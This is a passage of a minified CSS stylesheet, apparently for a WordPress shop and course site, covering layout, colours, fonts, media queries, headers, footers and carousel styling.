25px}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-59.eplus-styles-uid-1efe9b{padding:0 20px}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-62.eplus-styles-uid-04eda6{padding:0 20px}.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-69.eplus-styles-uid-8fa972{display:flex;flex-direction:column}.websitemainwraper.is-style-default.wp-block-columns.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-76.eplus-styles-uid-c6dccf{display:flex;flex-direction:column}.wp-block-columns.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-81.eplus-styles-uid-7f677e{display:flex;flex-direction:column}.wp-block-button.has-custom-width.wp-block-button__width-50.has-custom-font-size.eplus-wrapper.eplus-styles-uid-bea19d{width:100%}div#pricingoffer{padding:0 20px}.wp-block-button.has-custom-width.wp-block-button__width-50.has-custom-font-size.eplus-wrapper.eplus-styles-uid-0754b9{width:100%}.opc_blogarchivepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_blogarchivepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.archivepagepagination .wp-pagenavi{background:#c0e4da;padding:15px;border-radius:4px;margin:0 0 15px 0}.archivepagepagination .wp-pagenavi a,.archivepagepagination .wp-pagenavi span{padding:10px 15px}.categorysinglepheader{padding:10px 15px!important}.opc_postsinglepage .col-lg-9.col-md-9.col-sm-12{flex:0 0 auto;width:100%}.opc_postsinglepage .col-lg-3.col-md-3.col-sm-12{flex:0 0 auto;width:100%}.rightsidebar{display:none}.eplus-styles-uid-8d2f33{width:90%!important}}.page-template-default article .entry-content a{color:#56c5d7!important}.page-template-default article .entry-content a:hover{color:#F15D56!important}.singlepostmeta ul li{padding:0 8px 0 0;font-size:14px}.z_taxonomy_details>p{text-transform:initial}.singlepostmeta ul li{padding:0 8px 0 0}.singlepostmeta ul li span{color:#f15d56;padding:0 6px 0 0}.singlepostbreadcome{color:#888888!important;font-size:14px;text-transform:uppercase}.singlepostbreadcome a{color:#888888!important;font-size:14px}.Disclaimer1{display:block;color:#888;font-size:12px;font-style:italic}@media (max-width:640px){.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:40px 0!important}.eplus-styles-uid-a7603e .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding:40px 0!important}.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01,.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01[data-kb-block="kb-adv-heading_b52afe-01"]{font-size:48px!important}.eplus-styles-uid-7e0fc8 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}.wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow.eplus-styles-uid-e4b188.edplus_anim-uoTbC7{padding-right:0!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-859d59{padding:40px 0!important}.footerlogo img{max-width:inherit;width:100%;padding:0 0 40px 0!important}h2#flashcards{font-size:48px!important}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-53bf2b{padding:40px 0!important}figure.wp-block-image.size-full.eplus-wrapper{text-align:center}.wp-block-buttons.eplus-wrapper.is-content-justification-right.is-layout-flex.wp-container-31{text-align:center;display:flex;align-items:center;justify-content:center;padding:0 0 60px 0}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-f65293{padding:80px 0!important}.eplus-styles-uid-f65293{border-radius:15px 15px 15px 15px;margin-top:80px;margin-right:10px!important;margin-bottom:80px;margin-left:10px!important}.wp-block-buttons.alignfull.eplus-wrapper.is-content-justification-right.is-layout-flex.wp-container-44{display:flex;justify-content:center;align-items:center;flex-wrap:nowrap}.wp-block-buttons.alignfull.eplus-wrapper.is-content-justification-left.is-layout-flex.wp-container-46{display:flex;justify-content:center}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-bd7f8a{padding-left:0!important;padding-right:0!important}.websitemainwraper.is-style-default.wp-block-columns.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-76.eplus-styles-uid-3789d3{padding:40px 0!important}.eplus-styles-uid-5e8fd8 .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding-left:0!important;padding-right:0!important}.kt-accordion-panel-inner{padding-top:30px!important;padding-left:0!important}.classicslider{padding:0!important}.wp-block-kadence-advancedbtn{display:flex;justify-content:center;align-items:center;justify-content:center!important;padding:0 0 30px 0}.wp-block-columns.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-62.eplus-styles-uid-3a9ed2{display:flex;text-align:center}.navs-wrapper{display:flex;justify-content:center!important;flex-direction:column!important}.navs-wrapper .nav-item{display:flex;color:#000;padding:5px 15px 5px 15px!important;background-color:#f5b9d2;margin:4px 5px 4px 0px!important;align-items:center;cursor:pointer}.wp-block-columns.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-77.eplus-styles-uid-b8749c{text-align:CENTER}.eplus-styles-uid-859d59 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:12px!important;padding-right:12px!important}.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-112c20{padding:0!important}.eplus-wrapper h2{font-size:36px!important}.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:30px 20px!important}.freetuto{padding:0!important}.freetuto .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}.stytoday{padding:0 0!important}.stytoday .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}h1#start-today{font-size:36px!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-26c03f{padding:30px 0 0 0!important}.logsection{padding:20px 20px!important}.eplus-styles-uid-6ae22a .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding-left:0!important;padding-right:0!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:22px!important;padding-right:22px!important}h2#flashcards{font-size:36px!important}.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-0d3f57.edplus_anim-qlX3iS{padding-bottom:20px!important}.footernat{margin:0 0 30px 0}.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01,.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01[data-kb-block="kb-adv-heading_b52afe-01"]{font-size:36px!important}.wp-block-kadence-advancedheading.kt-adv-heading_a4fba5-a5,.wp-block-kadence-advancedheading.kt-adv-heading_a4fba5-a5[data-kb-block="kb-adv-heading_a4fba5-a5"]{font-size:18px!important}.eplus-styles-uid-136631 .subttiless{font-size:24px!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{width:100%!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-26c03f{padding:30px 20px 20px 20px!important}.kb-slide-item.kb-gallery-carousel-item.splide__slide.is-active.is-visible{opacity:1!important}.kb-gallery-ul.kb-gallery-type-fluidcarousel .kt-blocks-carousel figure .kb-gal-image-radius img{object-fit:contain!important}.kb-gallery-ul.kb-gallery-type-fluidcarousel .kt-blocks-carousel figure .kb-gal-image-radius{height:auto!important}.kb-gallery-ul.kb-gallery-type-fluidcarousel .kt-blocks-carousel figure .kb-gal-image-radius img{height:150px!important}div#sgpb-popup-dialog-main-div{width:310px!important}.classicslider{padding:14px 0 0 0!important}.page-id-284184 .eplus-wrapper h2{font-size:28px!important}.page-id-284184 .websitemainwraper .eplus-wrapper{padding-right:0!important;padding-left:0!important}.websitemainwraper{margin:0 20px!important;padding:25px 20px!important}.eplus-styles-uid-5e8fd8 .wp-block-group.alignfull.eplus-wrapper.is-layout-constrained{padding:0 0!important}.fullscreenvideo .wp-block-embed{margin:0 0 20px 0}.fullscreenvideo .wp-block-embed__wrapper{position:relative;height:60vh!important}.logosubpage{padding:40px 0!important}.eplus-styles-uid-07610f .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding:0 0!important}.page-id-284184 .wp-block-group.alignfull.eplus-wrapper.is-layout-constrained{padding-left:20px!important;padding-right:20px!important}.websitemainwraper.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-64.eplus-styles-uid-ccaf3b{margin:0 0!important;padding:25px 0px!important}.websitemainwraper.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-71.eplus-styles-uid-bb1996{padding-left:0!important;padding-right:0!important}.websitemainwraper.wp-block-columns.alignwide.eplus-wrapper.is-layout-flex.wp-container-97.eplus-styles-uid-838231{padding-left:0!important;padding-right:0!important}div#pricingoffer{padding:0 0!important}.websitemainwraper.wp-block-columns.alignwide.eplus-wrapper.is-layout-flex.wp-container-105.eplus-styles-uid-8c6e8c{padding-left:0!important;padding-right:0!important}.eplus-styles-uid-600b8c .wp-block-button__link{font-size:15px!important}.page-id-284184 .subscribepricing .websitemainwraper .eplus-wrapper{padding-right:10px!important;padding-left:10px!important}.websitemainwraper.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-84.eplus-styles-uid-884794{padding:0!important}#sidebarSticky{position:relative;width:100%}#sidebarSticky.fixed{position:relative;top:0}.single-help .opc_postsinglepage .entry-content a{word-wrap:break-word}.single .categorysinglepheader .z_taxonomy_details{max-height:initial}.opc_Footer h4{padding:30px 0 0 0}}.singlepostbreadcome{padding:15px 0 0 0}.Disclaimer1{display:block}.Disclaimer{display:none}.errorimg{text-align:center;margin:-87px 0 0 250px}img.wp-image-1199462{max-width:140px;margin:-74px 0 0 0;text-align:right;margin:0 auto 0 0}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-1c012f{margin:0;padding:0}.page-id-16008 .opc_singledetailspage{display:none}#wpfBlock_9{display:none!important}.term-workshops #wpfBlock_9{display:block!important}header.woocommerce-products-header.categoryarchiveheader.categoryarchiveheaderexercises{height:420px!important}.category-blog .categoryarchiveheader{height:420px!important}.archivepagepostimage img{height:145px!important}.page-template-tpl_help .archivepagepostimage img{height:auto!important}.tax-knowledge .archivepagepostimage img{height:auto!important}.tax-knowledge .opc_blogarchivepage article{min-height:310px}.single-product span.wcpa_name{display:none}.page-template-tpl_thankyou .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}}.header-cart-count{z-index:9999!important}ul.tabss.wc-tabss .active{display:block}.sgpb-content-1204658{overflow:hidden!important}.rs-layer{font-family:'sifonn_basicregular'!important}.single-post .opc_postsinglepage .archivepagepostimage img{height:auto!important;object-fit:cover}.boxzilla-content img{max-width:450px}.boxzilla-content img{max-width:450px;width:100%}.header-cart-count{z-index:9999}@media (max-width:768px){.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:100%!important;background-color:#EFECE2;padding:30px}.classicslider{display:none}.Filterbtn{display:block!important}}.rightsidebar #sidebarSticky{top:20px!important;position:relative!important}.rightsidebar #sidebarSticky01{top:20px!important;position:relative!important}.opc_postsinglepage .opc_blogarchivepagerelated h2{text-align:center;padding:0 0 10px 0;text-transform:uppercase}.page-id-10 .mepr-guest-layout .site-branding img.site-logo{max-height:100px;width:auto!important}button.single_add_to_cart_button.button.alt{background:#F15D56!important;padding:16px 30px}.rightsidebar #sidebarSticky01{width:auto}@media (min-width:1024px){.rightsidebar{}}.admincustombox{padding-top:0!important;padding-bottom:0!important}.admincustombox .kt-blocks-info-box-link-wrap{color:#56c5d7!important;min-height:270px!important}.category-blog .categoryarchiveheader{height:200px!important}.category-blog .z_taxonomy_details{top:65px}@media (max-width:640px){.footerlogo img{max-width:204px!important}.page-id-255644 .admincustombox{padding:0 12px!important}.paddinglrnone{padding:40px 20px 0 20px!important}h2#workshops{font-size:40px!important}.paddingnonemain{padding:0!important}.wp-block-columns.alignfull.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-85.wp-block-columns-is-layout-flex.eplus-styles-uid-c559dd{display:flex!important;flex-direction:column!important}.page-id-1153417 .wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.wp-block-group-is-layout-constrained.eplus-styles-uid-9f8885{padding:0!important;margin:0!important}.page-id-1153417 .wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.wp-block-group-is-layout-constrained{padding:0 20px!important}.page-id-1153417 .wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.wp-block-group-is-layout-constrained.eplus-styles-uid-1b3733{padding:0!important;margin:35px 0!important}.page-id-1153417 .websitemainwraper .eplus-wrapper{padding-right:0;padding-left:0}.page-id-1153417 article .entry-content a{color:#ffffff!important}.page-id-1153417 .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow{padding:0!important}.postid-1212574 .sj-masonry-item{width:100%!important}}.eplus-styles-uid-c559dd{margin-right:auto!important;margin-left:auto!important;width:100%!important;max-width:1320px!important}img.wp-image-1189965{height:auto !IMPORTANT}.page-id-255644 .admincustombox{padding-top:0!important;padding-bottom:0!important;width:100%!important;max-width:1320px!important}.page-id-42318 .eplus-wrapper a{color:#f15d56!important}.singlepostmeta ul li:last-child{display:none!important}@media (max-width:480px){div#boxzilla-1216166{max-width:320px!important}.opc_postsinglepage .singlepostauthor{margin:50px 0;padding:30px;background:#c0e4da;border-radius:6px}.rightsidebar #sidebarSticky01{width:100%}.page-id-255644 .opc_Heaadermain{display:none!important}.page-id-1180924 .opc_Heaadermain{display:none!important}.page-id-265200 .opc_Heaadermain{display:none!important}.page-id-255644 .opc_footermain{display:none!important}.page-id-1180924 .opc_footermain{display:none!important}.page-id-265200 .opc_footermain{display:none!important}}.blackdridatsection .kb-row-layout-id1215978_6256b3-fb>.kt-row-column-wrap{padding-top:0px!important;padding-bottom:0!important}.blackdridatsection .kb-button{padding:12px 0!important;margin:0 0 12px 0!important}.postid-1212574 .woosinglesenja{display:block}.woosinglesenja{padding:80px 0 20px 0;display:none}.category .archivepagepostimage img{height:185px!important;object-fit:cover;width:100%!important}.archivepagepagination .wp-pagenavi{display:flex;flex-wrap:wrap;margin:0 0 12px 0}.category .archivepagepostimage img{height:auto!important;object-fit:contain!important;width:100%!important}.page-id-1223099 article .entry-content a{color:#fff!important}.page-id-1223099 article .entry-content a:hover{color:#fff!important}.opc_Heaader .searchoptions.open-search-option{display:block!important;position:absolute!important;right:0!important;top:50px!important}nav.navigation.post-navigation .nav-links{display:none}ol.flex-control-nav.flex-control-thumbs{display:flex;margin:16px 0 0 0!important;justify-content:center;flex-wrap:nowrap;align-items:center}ol.flex-control-nav.flex-control-thumbs img{display:block;width:100%;height:auto;box-shadow:none;max-width:120px;border:2px solid #eee;border-radius:5px}.woocommerce div.product div.summary .product_meta{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-reviews{display:none}.customerreviews{display:inline-block;width:100%}.customerreviews h3.extrratitlr{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px;font-size:1rem;font-weight:700;line-height:1.5;text-transform:uppercase;letter-spacing:2px;display:inline-block;padding:.5em 30px;font-family:'glacial_indifferenceregular'!important;padding:12px 50px;margin:0 0 15px 0}header.singlevideoheader{background:#56c6d7;text-align:CENTER;padding:80px 0}header.singlevideoheader h1.page-title{font-size:42px;text-transform:uppercase}.wp-block-kadence-tabs .kt-tabs-title-list li .kt-tab-title{background-color:#f5b9d2!important;color:#000!important;font-weight:bold!important}.wp-block-kadence-tabs .kt-tabs-title-list li.kt-tab-title-active .kt-tab-title{background-color:#f15d56!important}.wp-block-kadence-tabs .kt-tabs-title-list li a.kt-tab-title:hover{color:#fff!important}.wp-block-kadence-tabs .kt-tabs-title-list li a.kt-tab-title:focus{border:none;box-shadow:none}.page-id-1229182 header.opc_singledetailspage.headertitlehide{display:none!important}.page-id-1186351 article .entry-content a{color:#fff!important}.page-id-1186351 article .entry-content .eplus-styles-uid-7161d7 a{color:#f15d56!important}.page-id-1186351 article .entry-content .eplus-styles-uid-7161d7 a:hover{color:#f15d56!important}.page-id-1186351 article .entry-content a:hover{color:#fff!important}.page-id-1186351 article .entry-content .eplus-styles-uid-e98a4e a{color:#f15d56!important}.page-id-1186351 article .entry-content .cistombtnclass a{color:#f15d56!important}.singlevideoheader .singlepostbreadcome{color:#222!important;font-size:14px;text-transform:uppercase}.singlevideoheader .singlepostmeta{border-top:none}.singlevideoheader .singlepostbreadcome a{color:#222!important;font-size:14px;text-transform:uppercase}td.woocommerce-grouped-product-list-item__label div strong{color:#9f9f9f!important;font-size:12px!important}.single .categorysinglepheader .z_taxonomy_details{max-height:initial!important}.embed-container iframe{width:100%!important;padding:0 0 20px 0}.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:42px!important;padding:7px 0 0 0}.singlepostbreadcome{padding:5px 0 5px 0}.embed-container{position:relative;padding-bottom:56.25%;overflow:hidden;max-width:100%;height:auto}.embed-container iframe,.embed-container object,.embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.opc_video{padding:25px 0}@media (max-width:640px){.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:22px!important;padding:0 0 0 0}.embed-container iframe{width:100%!important;padding:0!important}.categorysinglepheader .z_taxonomy_details h1.page-title{text-transform:capitalize!important}}.parent-pageid-30651 .entry-content SPAN{color:#000!important}.title-h2 span{font-size:20px!important;font-weight:bold!important}.eplus-styles-uid-8d02d3{margin-right:0!important;margin-left:0!important}header.single-post-header.categoryarchiveheader{position:relative}header.single-post-header{background:#c0e4da;padding:60px 0;text-align:CENTER;text-transform:uppercase}.page-template-default.page-id-1257080 .opc_singledetailspage{display:none!important}.page-template-default.page-id-1257080 .wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100pc;object-fit:contain!important;width:100px!important;border-radius:50%!important;border:1px solid #222!important;padding:0}p.has-text-align-center.eplus-wrapper.eplus-styles-uid-da53ab{font-family:'sifonn_basicregular'}span.greancolors{color:#56c6d7!important}p.has-text-align-center.has-text-color.has-link-color.eplus-wrapper.wp-elements-a59c24f5dbe3068ffdf8ad6fe0b69cd4.eplus-styles-uid-da53ab{font-weight:500;font-family:'sifonn_basicregular'}.page-template-default.page-id-1257080 article .entry-content .section11 a.wp-block-button__link{border:none!important;color:#fff!important}p.has-text-align-left.has-white-color.has-text-color.has-link-color.eplus-wrapper.wp-elements-7fc36e34be69bd29c2007fd2e47a990d.eplus-styles-uid-3e71b8{font-weight:500;font-family:'sifonn_basicregular'}.section11text{font-weight:500;font-family:'sifonn_basicregular'}.parent-pageid-30651 .entry-content .kb-button span.kt-btn-inner-text{color:#fff!important}span.redscolors{color:#f15d56!important}.textcustomeffects .kt-info-box-image{height:100px!important;object-fit:contain!important;padding:0 0 0 0!important}.textcustomeffects .kt-infobox-textcontent{display:block!important;padding:18px 0 0 0!important}.kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container{height:120px!important}.textcustomeffects .kt-blocks-info-box-link-wrap:hover p.kt-blocks-info-box-text{display:block}.textcustomeffects .kt-blocks-info-box-link-wrap p.kt-blocks-info-box-text{display:none}.textcustomeffects .kt-blocks-info-box-link-wrap{height:250px}.textcustomeffects .kt-blocks-info-box-link-wrap{padding:0}@media screen and (min-width:800px){.smush-detected-img{border-radius:5px;transition:all .5s ease;box-shadow:0 0 0 5px #ffffff00!important}}.puttingsection .wp-block-kadence-pane .kt-accordion-header-wrap .kt-blocks-accordion-header{padding-top:20px!important;padding-bottom:20px!important}.puttingsection .kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container{height:160px!important;padding:0 0 30px 0!important}.puttingsection .kt-info-box1257080_bff791-1f .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{width:90px!important}.puttingsection .kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container{margin:0 15px 0 15px;max-width:inherit;display:flex;align-content:center;flex-wrap:wrap;justify-content:center}.puttingsection span.kt-blocks-info-box-link-wrap.info-box-link.kt-blocks-info-box-media-align-top.kt-info-halign-center{padding:30px 25px!important}.puttingsection .kt-blocks-info-box-media-align-top .kt-infobox-textcontent{display:block;padding:20px 0 0 0!important}.page-template-default.page-id-1257080 article .entry-content a{color:#fff!important}.page-template-default.page-id-1257080 article .entry-content .topofferbar a{color:#222!important}.singlemainfeaturecalltoactionpage{margin:0 0 60px 0}@media (max-width:640px){.bd_toc_content.list-type-number{display:block!important}.bd_toc_content_list{display:none}.slide_left .bd_toc_content_list{display:block!important}}.opc_Heaadermain{display:none!important}.opc_Heaadermain_newhome{display:none!important}.opc_Heaadermain.opc_Heaadermain_newhome{display:block!important}.opc_Heaadermain_withoutlohgin .logostyle{position:relative;z-index:999}.opc_Heaadermain_withoutlohgin .mainlogo img{margin:0}.opc_Heaadermain_withoutlohgin{padding:6px 0}#mega-menu-max_mega_menu_1 li:last-child a{border:1px solid #222!important;border-radius:25px!important;padding:0 25px!important}#mega-menu-max_mega_menu_1 li:last-child:hover a{border:1px solid #f15d56!important;background:#f15d56!important;color:#fff!important}div#\32 c2a2aa9-6ed3-4e91-9a2e-ca0ffb66a0a0{display:none!important}.acctabscustom .nav-label{padding:0 10px 0 10px!important;font-size:20px!important;padding:6px 0!important}.acctabscustom .nav-item-active .nav-label{color:#fff!important}.acctabscustom .panels-wrap{width:100%!important;background-color:#fdfdfd!important;padding:10px 10px 10px 10px;margin:0 0 0 0px!important;border-radius:50px!important;padding:30px!important;display:flex!important;justify-content:center!important;flex-direction:column!important;align-items:center!important;align-content:center!important;text-align:left!important;font-size:20px!important;box-shadow:rgb(0 0 0 / .15) 0 5px 15px 0}.acctabscustom .nav-icon{font-size:14px!important;padding:0 14px 0 6px!important}.acctabscustom .navs-wrapper{margin:0 0 0 30px}.acctabscustom .panels-wrap{position:relative}.newhomeslider .splide__arrows{display:none!important}.newhomeslider .splide__slide{background:#eeebe2!important;padding:55px 35px!important;border-radius:8px!important}.newhomeslider .splide__pagination__page{border:none!important}.newhomeslider .splide{position:relative;visibility:visible!important}.fixed-header{border-bottom:1px solid #eee}.topofferbar.fixed-header{top:100px!important}rs-group.rs-layer-static.rs-layer{background-color:#fff0!important;backdrop-filter:none!important}.dfvdsr{font-family:'glacial_indifferenceregular'!important}.dfvdsrp{font-family:'glacial_indifferenceregular'!important}div#sgpb-popup-dialog-main-div{border-radius:8px!important}.Teacherss{cursor:pointer}.page-id-1257080 .opc_footermainnew{display:block}.page-id-1257080 .opc_footermainold{display:none}.newfooterbottom{padding-top:40px!important}.newfooterbottom ul.socialfooter li a{background:#000;color:#fff!important;padding:0;border-radius:50%;width:50px;height:50px;display:block;text-align:center;line-height:50px}.newfooterbottom ul.socialfooter li{display:inline-block;padding:0 10px 0 0}.newfooterbottom ul.socialfooter{margin:0;padding:25px 0 0 0;text-align:right}.page-id-1257080 .singlemainfeaturecalltoaction.singlemainfeaturecalltoactionpage{display:none!important}.acctabscustom #pgf87f1545b014{display:flex!important;flex-direction:row-reverse!important}.newhomeslider .splide__slide{background:#eeebe2!important;padding:90px 60px!important;border-radius:8px!important}rs-layer#slider-3-slide-3-layer-0 img{-webkit-animation:action 1s infinite alternate;animation:action 1s infinite alternate}@-webkit-keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}@keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}.dolifebetterouter .dolifebetter{max-width:1920px!important}.topofferbarcustom{background-color:#c0e4da!important;color:#222!important;padding:12px 0!important}.topofferbarcustom p{text-align:center!important;font-size:20px!important;margin:0!important;padding:0!important;font-family:'glacial_indifferenceregular'!important;font-weight:normal!important;color:#565656!important}.topofferbarcustom p a{background:#fff!important;color:#565656!important;padding:6px 30px!important;border-radius:25px!important;border:1px solid #565656!important;font-family:'glacial_indifferenceregular'!important;font-size:20px!important;margin:0 0 0 20px;font-weight:normal!important}.topofferbarcustom{position:absolute;top:90px;width:100%;z-index:99}div#sgpb-popup-dialog-main-div{border-radius:8px!important;background-color:white!important}.logged-in .topofferbarcustom{position:relative;top:auto;width:100%}.mainlogo img{max-width:130px!important;padding:10px 0 0 0!important}.dfvdsrouter .dfvdsr{color:#282828!important;text-decoration:none;white-space:normal;min-height:0;min-width:0;max-height:none;max-width:none;text-align:left;line-height:42px!important;letter-spacing:-1px;font-weight:700!important;font-size:35px!important}.woocommerce-checkout .eplus-styles-uid-8b8c7c{width:auto!important;padding:0 20px!important}.newhomeslider ul.splide__pagination{display:block;display:flex}.opc_Heaadermain_newhome .mainlogo img{max-width:80px!important}.opc_Heaadermain_newhome .row.align-items-center.searchsection{margin:5px 0 0 0}.opc_Heaadermain_newhome .opc_Heaader{min-height:50px}.opc_Heaadermain_newhome .topofferbarcustom{top:60px}.opc_Heaadermain_newhome .topofferbarcustom{padding:6px 0!important}.opc_Heaadermain_newhome .topofferbarcustom p a{padding:3px 20px!important}.opc_Heaadermain_newhome #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:38px;height:38px}@media (max-width:768px){.cart-collaterals{display:flex;flex-direction:column}.shippingtotals{width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommercefunctiondefault{max-width:1180px}}.logged-in .opc_Heaadermain_newhome .mainlogo img{max-width:130px!important}.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection{margin:20px 0 0 0!important}.logged-in .opc_Heaadermain_newhome .opc_Heaader{min-height:78px}.logged-in .opc_Heaadermain_newhome .topofferbarcustom{top:0}.logged-in .opc_Heaadermain_newhome .topofferbarcustom{padding:12px 0!important}.logged-in .opc_Heaadermain_newhome .topofferbarcustom p a{padding:3px 20px!important}.logged-in .opc_Heaadermain_newhome #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:38px;height:38px}@media screen and (min-width:800px){.smush-detected-img{transition:all 0s ease!important}}.logged-in .opc_Heaadermain_newhome .mainlogo img{max-width:130px!important;margin:-65px 0 0 0 !IMPORTANT}.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img{max-width:130px!important;margin:0 0 0 0 !IMPORTANT}.topofferbarcustom{display:none!important}.topofferbarcustom.visible-title{display:block!important}.opc_Heaadermain_newhome .mainlogo img{margin:0}.progress-bar{background-color:#ffffff!important}.newfooterbottom ul.appslinks{text-align:RIGHT!important;padding:0 0 0 0!important}.newfooterbottom ul.appslinks li a{width:150px!important;background:transparent!important}.newfooterbottom ul.appslinks li a img{width:100%!important}.newfooterbottom ul.GDRPlinks{text-align:left!important;padding:0 0 0 0!important}.newfooterbottom ul.GDRPlinks li a{width:110px!important;background:transparent!important}.newfooterbottom ul.GDRPlinks li a img{width:100%!important}.newfooterbottom ul.socialfooter{text-align:center}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottomcopy{text-align:center}.newfooterbottomcopy p{font-size:15px!important;padding:25px 0 0 0}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottom ul.newfooterbottomlogo li{padding:0 20px}.newfooterbottom ul.newfooterbottomlogo li a{width:140px!important;background:transparent!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:100%!important}.opc_Footer1{padding:80px 0 40px 0!important}.opc_Footer2{padding:40px 0 40px 0!important;border-top:1px solid #222}.newfooterbottom ul.socialfooternew{text-align:center!important;padding:0 0 0 0!important}.newfooterbottom ul.socialfooternew li{padding:0 8px}.newfooterbottom ul.socialfooternew li a{width:auto!important;background:transparent!important}.newfooterbottom ul.socialfooternew li a img{width:30px!important}.mailchimllogo{width:180px!important}ul.socialfooterlinks{text-align:right!important;padding:25px 0 0 0!important}ul.socialfooterlinks li{display:inline-block;padding:0 8px!important}ul.socialfooterlinks li a{display:block}ul.splide__pagination.splide__pagination--ltr{display:none!important}.splide__slide{img{display:block;width:100%;border-radius:8px;transition:transform 400ms;transform:scale(.9);transform-origin:center center}}.splide__slide.is-active{img{transform:scale(1)}}.splide .splide__arrow{top:0;bottom:0;height:100%;transform:none;border-radius:unset;width:50px;opacity:.9;svg{filter:invert(1);width:24px;height:24px}}.splide__arrow.splide__arrow--prev{left:0;background:linear-gradient(90deg,rgb(0 0 0 / .7) 0%,#fff0 100%)}.splide__arrow.splide__arrow--next{right:0;background:linear-gradient(270deg,rgb(0 0 0 / .7) 0%,#fff0 100%)}.row.align-items-center.newfooterbottom.newfooterbottomlogo{padding:0!important;margin:0!important}.opc_Footer h4{padding:0 0 20px 0!important}ul.socialfooter.newfooterbottomlogo{padding:0!important}.footernat ul li a{text-decoration:underline!important}ul.splide__pagination.splide__pagination--ltr{display:block!important;text-align:center;margin:0 auto}.teamarquee li{font-family:'sifonn_basicregular';font-weight:700;color:#000;float:left;list-style:disc;font-size:22px;padding:0 56px 0 0}.tologoslidert button{display:none!important}.wp-block-kadence-advancedgallery .kb-gallery-ul,ul.menu .wp-block-kadence-advancedgallery ul.kb-gallery-ul.kb-gallery-ul{display:flex!important;flex-wrap:wrap!important;list-style-type:none!important;padding:0 